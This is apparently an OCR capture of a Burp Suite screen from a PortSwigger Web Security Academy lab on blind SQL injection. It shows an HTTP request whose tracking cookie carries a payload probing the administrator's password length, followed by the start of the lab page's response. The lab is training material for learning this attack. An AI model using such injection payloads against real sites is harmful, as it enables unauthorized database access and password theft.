 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a45002e0387d7668076e423000e00fb.web-security-academy.net
3 Cookie: TrackingId=
0wTEt5C3bOXXxoWd'+AND+(SELECT+username+FROM+users+WHERE+username+%
3d+'administrator'+AND+LENGTH(password)>20)%3d'administrator'--;
session=8zx3f2fIqi1lewRxYgwSUmGgYOToLaJ5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30'
welcome
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3